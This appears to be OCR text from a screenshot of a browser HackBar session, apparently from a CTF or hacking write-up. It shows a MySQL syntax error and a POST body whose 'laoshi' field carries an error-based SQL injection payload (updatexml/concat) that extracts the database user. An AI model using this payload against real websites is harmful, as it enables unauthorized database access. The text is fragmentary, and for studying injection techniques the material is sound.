 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '','13600313622','1555688976')' at line 1
MRWU.RED
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
action.php?type=dingyue
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
button=%E8%AE%A2%E9%98%85
&laoshi=22222'and (updatexml(1,concat(0x7e,(select user()),0x7e),1))
&telephone=13600313622
&username=1
微信号: hackctf